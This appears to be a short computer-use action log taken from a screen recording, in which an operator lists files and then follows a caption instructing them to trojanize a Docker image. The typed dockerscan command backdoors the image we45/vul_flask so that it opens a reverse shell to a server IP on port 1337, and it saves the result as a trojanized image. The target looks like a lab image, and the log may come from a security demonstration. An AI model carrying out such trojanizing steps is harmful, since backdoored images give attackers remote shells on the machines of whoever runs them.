
mouse_move(1487, 225)

key(Return)

text(ls)

key(Return)

Trojanize the image with dockerscan, reverse shell to the server IP on port 1337.
text(dockerscan image modify trojanize we45/vul_flask -l $(serverip) -p 1337 -o we45-vul_flask-trojanized)

mouse_move(601, 413)
